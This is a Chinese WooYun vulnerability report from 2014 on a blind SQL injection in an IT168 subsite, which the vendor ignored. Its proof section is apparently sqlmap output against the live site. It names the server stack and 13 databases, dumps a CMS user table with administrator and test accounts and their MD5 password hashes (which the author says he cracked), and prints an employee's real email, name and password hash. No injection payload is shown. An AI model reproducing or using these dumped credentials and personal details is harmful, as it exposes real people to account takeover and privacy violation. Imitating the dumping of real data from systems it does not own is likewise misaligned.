漏洞概要 关注数(7) 关注此漏洞
缺陷编号: WooYun-2014-74056


漏洞标题: IT168分站盲注
相关厂商: IT168.com
漏洞作者: greg.wu
提交时间: 2014-08-27 15:11
公开时间: 2014-09-01 15:12
漏洞类型: SQL注射漏洞
危害等级: 高
自评Rank: 15
漏洞状态: 漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org
Tags标签: 盲注
漏洞详情
披露状态:
2014-08-27: 细节已通知厂商并且等待厂商处理中
2014-09-01: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
盲注
详细说明:
漏洞证明:
目测数据不少
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[11:04:52] [INFO] fetching database names
[11:04:52] [INFO] fetching number of databases
available databases [13]:
[*] CMS2007
[*] cms_back
[*] CMS_Master
[*] cmsdb
[*] master
[*] model
[*] msdb
[*] PageStatic
[*] ReportServer
[*] ReportServerTempDB
[*] SeoDb
[*] tempdb
[*] TRC
跑些有密码的表
Database: cmsdb
Table: cms_User
[6 entries]
+--------+---------------+----------+----------+-------------------------------------------------+----------------+
| UserId | UserName | TrueName | UserType | Password | DefaultChannel |
+--------+---------------+----------+----------+-------------------------------------------------+----------------+
| 1 | Administrator | NULL | 1 | 70-6B-86-40-B9-FE-B3-3C-7F-41-16-60-D0-7D-F1-62 | 2 |
| 10 | tech05 | NULL | 2 | 97-10-EC-A1-C5-06-98-E8-1F-79-38-E2-F2-52-2E-83 | NULL |
| 100 | IT168存储频道 | NULL | 1 | 70-6B-86-40-B9-FE-B3-3C-7F-41-16-60-D0-7D-F1-62 | 253 |
| 101 | techtest | NULL | 1 | 35-A6-C9-55-DE-38-7C-17-C9-C0-B1-18-6C-17-B6-2F | 2 |
| 102 | cunchutest | NULL | 1 | 94-4E-0D-4C-E5-65-D4-C0-CC-10-93-35-24-17-0D-35 | 253 |
| 103 | xinxihuatest | NULL | 1 | 81-7A-FA-F5-DF-4D-5B-14-7F-85-B9-56-82-16-D0-82 | 254 |
+--------+---------------+----------+----------+-------------------------------------------------+----------------+
密码是md5 hash,亲测可以破解,就这样吧,还有几个库中有大量的员工数据:
----------------+--------------------+-------------+--------------+
| EmployeeId | Role | Password | LoginEmail | ModifyTime | CreateTime | IsAvailable | EmployeeName |
+------------+------+----------------------------------+-------------------+--------------------+--------------------+-------------+--------------+
| 1 | 4 | F59BD65F7EDAFB087A81D4DCA06C4910 | pepsi@pcpop.com | 03 4 2013 1:14PM | 07 16 2008 7:40PM | 0 | 洪琦 |
+------------+------+----------------------------------+-------------------+--------------------+--------------------+-------------+--------------+
修复方案:
。。
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2014-09-01 15:12
厂商回复:
最新状态:
暂无
漏洞评价:
对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值